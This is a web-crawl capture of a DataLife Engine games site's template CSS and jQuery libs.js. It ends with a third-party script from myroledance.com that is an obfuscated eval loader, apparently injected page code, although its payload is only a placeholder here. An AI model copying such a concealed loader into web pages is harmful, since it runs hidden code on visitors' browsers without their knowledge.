.header {height:120px; position:relative;}
.nav {background-color:#ed5e42; margin-bottom:20px; position:relative; z-index:880;}
.main {width:calc(100% - 360px); width:-webkit-calc(100% - 360px);}
.side {width:300px;}
.footer {background-color:#111; padding:40px 10px 20px 10px; color:#FFF; margin-top:20px;}


/* HEADER
----------------------------------------------- */
.header .soc-btns .fa {margin:5px 10px 5px 0;}
.logotype {height:100px; width:300px; display:block; position:absolute; top:10px; left:50%; margin-left:-150px;}
.logotype img {display:block; width:100%;}
.show-login {cursor:pointer; width:60px; height:60px; line-height:60px; text-align:center; border-radius:50%; 
background-color:#a1d48d; color:#FFF; font-size:30px;}
.show-login:hover {background-color:#855a99;}


/* NAV
----------------------------------------------- */
.nav-in {padding-right:60px; height:60px;}
.show-search {display:inline-block; height:60px; line-height:60px; cursor:pointer; 
font-size:24px; position:absolute; top:0; left:0; width:60px; text-align:center; 
color:#FFF; background-color:#111;}
.search-wrap {display:inline-block; position:absolute; top:0; right:0; z-index:100; padding:10px 0 10px 60px; 
width:60px; overflow:hidden; transition:width .4s; -webkit-transition:width .4s; height:60px;}
.search-wrap.active {width:100%; padding-left:70px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; height:40px; line-height:40px; padding:0 10px; border-radius:0;
background-color:#fff; color:#000; border:0; box-shadow:none;}

.nav-menu {}
.nav-menu > li {position:relative; float:left;}
.nav-menu > li:first-child a {background-color:#111; font-size:24px;}
.nav-menu > li > a {display:block; padding:0 20px; line-height:60px; height:60px; 
color:#FFF; text-transform:uppercase; font-size:14px;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#111;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#111; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:10px 20px; color:#FFF; border-bottom:1px solid #444;}
.hidden-menu a:hover {background-color:#444;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}


/* SLIDER
----------------------------------------------- */
.slider-wrp {background-color:#eee; position:relative; padding-left:700px; 
height:420px; z-index:10; margin-bottom:20px; overflow:hidden;}
.slaider-mini {float:left; height:140px; padding:20px; width:100%; position:relative;
border-bottom:1px solid #ddd; cursor:pointer; overflow:hidden;}
.slaider-mini .th-t {font-weight:700; margin:0 0 10px 0; text-transform:uppercase; font-size:14px;}
.slaider-big {width:700px; height:420px; position:absolute; top:0; left:0; display:none;}
.slaider-big-img {width: 100%; height: 100%;}
.slide-title {position:absolute; color:#FFF !important; font-weight:700; font-size:24px; text-transform:uppercase;
display:block; padding:120px 40px 40px 40px; bottom:0; left:0; right:0; background: linear-gradient(to top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%); }
.slaider-mini:hover, .slaider-activ .slaider-mini { background-color: #f5f5f5;}
.slaider-activ .th-t {color:#ed5e42;}
.slide-title .meta {font-size:16px; margin-bottom:20px;}


/* SECT, TH
----------------------------------------------- */
.sect {margin-bottom:20px;}
.sect-t {padding:10px 20px; background-color:#6fb4e3; margin-bottom:20px;}
.sect-t > *:first-child {font-weight:700; font-size:24px; text-transform:uppercase; color:#FFF;}
.sect-links a {opacity:1; margin-left:20px; font-size:16px; color:#FFF;}
.sect-t a:hover {text-decoration:underline;}
.yellow {background-color:#f4b756 !important;}
.green {background-color:#a1d48d !important;}
.red {background-color:#eb7f73 !important;}
.violet {background-color:#855a99 !important;}

.th {width:23%; margin-bottom:40px;}
.th-i {display:block; height:170px;}
.th-t {display:block; font-size:18px; margin:20px 0;}
.th-d {opacity:0.8;}
.meta {}
.meta > span {margin-right:20px;}

.col-3 .th {width:31.5%;}
.col-3 .th-i {height:220px;}

.tile {display:block; width:48.5%; height:350px; margin-bottom:40px;}
.tile:before {content:""; position:absolute; left:0; top:0; width:100%; height:100%; 
background: linear-gradient(to top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 100%);}
.tile-o {position:absolute; left:0; bottom:0; z-index:10; width:100%; color:#FFF; padding:40px;}
.tile-t {font-weight:700; font-size:24px; text-transform:uppercase; margin-top:20px;}
.tile .meta {font-size:16px; font-weight:700;}


/* SHORT STORY
----------------------------------------------- */
.short {padding:0 0 20px 300px; position:relative;}
.short-left {width:300px; height:210px; margin-left:-300px; float:left; display:block;}
.short-right {width:100%; float:right; padding-left:20px; position:relative;}
.short-title {display:block; font-size:18px; margin-bottom:10px; line-height:24px; font-weight:700;}
.short-text {line-height:20px; font-size:14px; padding-bottom:50px; opacity:0.8;}
.short-left:hover {opacity:0.7;}
.short-link {position:absolute; bottom:20px; left:320px;}
.short .meta {opacity:0.8; font-size:12px; margin-bottom:10px;}


/* SIDE
----------------------------------------------- */
.side-box {margin-bottom:20px;}
.side-bt {font-weight:700; text-transform:uppercase; font-size:14px; 
padding:10px 20px; background-color:#6fb4e3; color:#FFF; margin-bottom:20px;}
.side-bc {}

.short-th-l {display:block; padding:0 0 0 110px; margin-bottom:20px;}
.short-th-l:last-child {margin-bottom:0;}
.short-th-l-img {float:left; width:100px; height:70px; margin-left:-110px; overflow:hidden;}
.short-th-l-title {float:right; width:100%; padding-left:10px; font-size:14px;}
.short-th-l:hover .short-th-l-title {}

.tabs-sel {background-color:#6fb4e3; color:#FFF; margin-bottom:20px;}
.tabs-sel span {display:inline-block; padding:10px; width:49%; text-align:center; cursor:pointer; 
font-size:14px; font-weight:700; text-transform:uppercase;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#a1d48d;}


/* FOOTER
----------------------------------------------- */
.footer a {color:#fff;}
.footer a:hover {text-decoration:underline;}
.f-sect {width:40%; font-size:14px; line-height:24px;}
.f-soc {width:12%;}
.fs-t {font-weight:700; font-size:24px; margin-bottom:20px;}
.fs-d {color:#CCC;}
.fs-c div + div {margin-top:20px;}
.fs-c .fa {font-size:18px; width:40px; color:#ccc; vertical-align:middle; text-align:center;}
.soc-btns {}
.soc-btns .fa {width:40px; height:40px; text-align:center; line-height:40px; 
background-color:#C70003; color:#fff; font-size:18px; margin-bottom:10px; cursor:pointer;}
.soc-btns .fa:hover {opacity:0.8;}
.fa.fa-vk {background-color:#5075a5;}
.fa.fa-facebook {background-color:#4b6baf;}
.fa.fa-twitter {background-color:#2daae1;}
.fa.fa-odnoklassniki, .fa.fa-rss {background-color:#FC6D00;}
.fa.fa-instagram {background: #f09433; 
background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);}
.f-two {text-align:center; padding-top:20px; margin-top:20px; border-top:1px solid #444; color:#ccc;}


/* SHARE
----------------------------------------------- */
.share-big {width:65px; height:390px; position:fixed; z-index:100000; left:0; top:50%; margin-top:-200px;}
.share-big a {display:block; width:65px; height:65px; margin-bottom:10px; 
box-shadow:0 0 20px 0 rgba(0,0,0,0.15); background:url(../images/share.png) 0 0 no-repeat;}
.share-big a:last-child {margin:0;}
.share-big a:nth-child(2) {background-position:0 -80px;}
.share-big a:nth-child(3) {background-position:0 -163px;}
.share-big a:nth-child(4) {background-position:0 -244px;}
.share-big a:nth-child(5) {background-position:0 -325px;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0;}
.pagi-nav {}
.pagi-nav > span {display:inline-block; vertical-align:top;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:85px; text-align:center; 
color:#fff; background-color:#111;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:40px;
color:#2a2a2a; background-color:#eee; margin:0 2px 10px 2px;}
.navigation span, .pagi-nav a:hover {background-color:#111; color:#fff;}
.navigation span.nav_ext {background:transparent; color:#888;}


/* FULL
----------------------------------------------- */
.tile-full {margin-bottom:40px; text-align:center; height:450px;}
.tile-full:before {content:""; position:absolute; left:0; top:0; width:100%; height:100%; 
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-full .meta, .tile-cat {font-size:12px; text-transform:uppercase; font-weight:700; opacity:0.8;}
.tile-full h1 {font-size:30px; margin-bottom:20px;}

.rels .th {width:31.5%;}
.rels .th-i {height:150px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:20px auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:16px; line-height:28px; padding-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #e3e3e3; margin-top:10px; margin-bottom:10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#007ac2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text2 > ul li:before {content: "\f00c"; font-family: 'FontAwesome';
position:absolute; top:0px; left:-25px; width:8px; height:8px;
color:#9cce43; border-radius:0;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0 0 20px 0;}


/* COMMENTS
----------------------------------------------- */
.comms-title {line-height:40px;}
.comms-title > span {font-size:16px;}
.add-comm-form {position:relative; margin:20px 0; display:none;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:0%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.ac-textarea > br, .ac-textarea > input, .ac-textarea > label {display:none !important;}
.active .ac-textarea > br, .active .ac-textarea > input, .active .ac-textarea > label {display:inline-block !important;}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}
.full-comms {}

.comm-item {padding-left:70px; margin-top:20px;}
.comm-left {width:45px; height:45px; margin-left:-65px; float:left; border-radius:0%; 
box-shadow:0 0 0 5px #fff,0 0px 15px 0 rgba(0,0,0,0.2);}
.comm-right {width:100%; float:right; padding:10px; position:relative; border:1px dashed #e3e3e3;}

.comm-one {padding:0 80px 10px 0; position:relative; font-size:14px;}
.comm-one > span:nth-child(4) {color:#bcbcbc; float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700;}
.comm-author a {color:#6fb4e3; text-decoration:underline;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#497b41; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#a03939; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {color:#4c4c4c; line-height:20px; padding-bottom:0; font-size:14px;}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #e3e3e3;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}
.comm-three a {color:#6382b1; text-decoration:underline;}
.comm-three li:first-child {margin-left:0px; float:left;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#6fb4e3; color:#fff;}
.lb-menu a .fa {color:#444;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}


/* GO TOP BUTTON */
#gotop{position:fixed; width:40px; height:40px; line-height:36px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:0.7; background-color:#000; color:#FFF; border-radius:0%; text-align:center;}



	
/* ADAPTIVE
----------------------------------------------- */
.show-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#444; 
padding:0 0 20px 0; z-index:888; position:fixed; left:-260px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.8); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.side-panel a {display:block; padding:8px 20px; font-size:12px; font-weight:700; color:#FFF; border-top:1px solid #111;}
.side-panel .menuactive {background-color:#444;}


@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.cont, .header {padding:0 10px;}
.nav-menu {display:none;}
.slaider-mini .th-t {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.slaider-mini .th-d {max-height:72px; overflow:hidden;}
.th-i {height:120px;}
.th {margin-bottom:20px;}
.tile {height:300px; margin-bottom:20px;}
.col-3 .th-i {height:170px;}
.footer {padding:20px 10px;}

.show-menu {display:block; height:60px; line-height:60px; cursor:pointer; 
font-size:24px; width:60px; text-align:center; color:#FFF; background-color:#111;}
.side-panel > li:first-child {display:none;}
.side-panel .hidden-menu {position:static; background-color:#222; width:100%; display:block;}

.main {width:calc(100% - 320px); width:-webkit-calc(100% - 320px);}
.short {padding:0 0 20px 210px;}
.short-left {width:210px; height:140px; margin-left:-210px;}
.short-link, .pprev, .pnext {display:none !important;}
.short-text {padding-bottom:0;}

.tile-full {margin-bottom:20px; height:350px;}
.rels .th-i {height:130px;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.slider-wrp {padding-left:400px; height:420px;}
.slaider-big {width:400px; height:420px;}
.slide-title {padding:20px; font-size:18px;}
.slide-title .meta {font-size:12px;}
.slaider-big-img img, .tile img {width:150%; max-width:150%; margin-left:-25%;}
.logotype {position:static; margin:0; -ms-flex-order:-1;-webkit-order:-1;order:-1;}
.th, .tile {width:48%;}
.th-i {height:170px;}
.col-3 .th-i {height:140px;}
.tile {height:330px;}
.tile-o {padding:20px;}
.tile-t {font-size:18px}
.tile .meta {font-size:12px;}
.th-t {font-size:16px; margin:10px 0; font-weight:700;}
.sect-links a {font-size:13px;}
.sect-t > *:first-child {font-size:18px;}
.f-sect {width:100%; margin-bottom:20px;}
.fs-t {font-size:16px;}

.main {width:100%;}
.side {width:100%; margin-top:20px; display: -webkit-box; display:-webkit-flex; -webkit-flex-flow: row wrap; -webkit-box-pack: justify; -webkit-justify-content: space-between; 
display:flex; flex-flow:row wrap; justify-content:space-between;}
.side > * {width:48%;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.logotype {height:auto; width:150px;}

.rels .th {width:48%;}

.comm-one > span:nth-child(1), .comments-tree-list .comments-tree-list:before {display:none;}
.comm-three {display:none;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.header {height:80px;}
.header .soc-btns {display:none;}
.slider-wrp {padding:250px 0 0 0; height:auto;}
.slaider-big {width:100%; height:250px;}
.slaider-big-img img, .tile img {width:100%; max-width:100%; margin-left:0%;}
.slaider-mini {height:auto; padding:10px;}
.sect-t {padding:10px;}
.sect-t > *:first-child {width:100%;}
.sect-links a {margin:5px 10px 0 0;}
.th, .tile, .col-3 .th {width:100%;}
.tile {height:250px;}

.short {padding:0 0 20px 0;}
.short-left {margin:20px auto 0 auto; float:none; width:300px; height:200px;}
.short-right {float:none; padding:0;}
.side > * {width:100%;}

.tile-full {height:250px;}
.tile-full h1 {font-size:18px; margin:10px 0;}

.comm-one > span:nth-child(4), .comm-one > span:nth-child(3) {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.slider-wrp {padding:180px 0 0 0;}
.slaider-big, .tile {height:180px;}
.short .meta {display:none;}

.tile-full img {width:160%; max-width:160%; margin-left:-30%;}
.full-text {font-size:14px; line-height:24px;}
.rels .th-i {height:80px;}
.rels .th-t {font-size:14px;}

.full, .full-comms {padding:10px;}
.comms-title {text-align:center; display:block !important;}

.comm-two {line-height:18px; font-size:14px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}




--- FILE ---
content_type: application/javascript
request_url: https://bilimdiler.kz/oyin_sayk/templates/oiyn/js/libs.js
body_size: 1603
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */

$(document).ready(function(){
	
	$("body").addClass("js");
	$('body').on('click','.ps-link',function(){
		var $url = $(this).attr("data-href");
		window.location.href=$url;
	});
	$('body').on('click','.soc-btns .fa',function(){
		var $url = $(this).attr("data-href");
		window.open($url);
	});
	
	
	$('.slaider-wrp:first').addClass('slaider-activ').find('.slaider-big').fadeIn();
	$('.slaider-wrp:first').find('.slaider-mini').addClass('mini-activ');
	
	
	function showNext() {
		clearTimeout(timerId);
		var currentBlock = $('.slaider-activ');
		var nextBlock = currentBlock.next('.slaider-wrp').length ? currentBlock.next('.slaider-wrp') : $('.slaider-wrp:first');
		currentBlock.find('.slaider-big').fadeOut();
		$('.slaider-wrp').removeClass('slaider-activ');
		nextBlock.addClass('slaider-activ').find('.slaider-big').fadeIn();
		currentBlock.find('.slaider-mini').removeClass('mini-activ');
		nextBlock.find('.slaider-mini').addClass('mini-activ');
		timerId = setTimeout(showNext, 4000);
	};
	
	timerId = setTimeout(showNext, 4000);

	
	$('.slaider-mini').click(function() {
		clearTimeout(timerId);
		$('.slaider-wrp').removeClass('slaider-activ');
		$('.slaider-big').fadeOut();
		$(this).parent().addClass('slaider-activ').find('.slaider-big').fadeIn();
		$(this).parent().addClass('slaider-activ').find('.slaider-big').fadeIn();
		$('.slaider-wrp').find('.slaider-mini').removeClass('mini-activ');
		$(this).parent().addClass('slaider-activ').find('.slaider-mini').addClass('mini-activ');
		
		
	});
		
	$('.slaider-big').hover(
		function() {
		clearTimeout(timerId);
	}, function() {
		timerId = setTimeout(showNext, 4000);
	});
	
	$(".show-search").click(function(){
		$(this).parent().addClass('active');
		$(".search-box input").focus();
	});
	$(".search-box input").blur(function(){
		$(this).closest('.search-wrap').removeClass('active');
	});
	
	$('.nav-menu li:has(.hidden-menu)').hover(function() {
		$(this).find('.hidden-menu').fadeToggle(200);
		$(this).toggleClass('menuactive');
	});	
	$('.nav-menu li:has(ul)').addClass('submenu');
   	
	$('.tabs-sel').delegate('span:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
		.parents('.tabs-box').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$('#show-login').html($('#lb-ava').html());
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="side-panel" id="side-panel"></ul>');
	$('.nav-menu').each(function() {
		$($(this).html()).appendTo('#side-panel');
	});	
	$('.nav-in').append('<div class="show-menu"><span class="fa fa-bars"></span></div>');
	$(".show-menu").click(function(){
		$('#side-panel').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay").click(function(){
		$('#side-panel').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$('.full-text table').each(function(){
		$(this).wrap("<div class='table-resp' />");
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('.show-login').click(function(){
		$('#login-box').dialog('open');
	});
	
	$('#show-login, #ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
	
	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
	/* if ($(window).width() > 950) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"'
	];
	
	$('body').append('<div class="share-big"></div>');  
	$('.share-big').each(function(){
		var $share = $(this);
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' target="_blank"></a>');
			getLinks.appendTo($share);
		}
	});
	}; */
});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 2492
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"osYtpgZOh",42,2,33))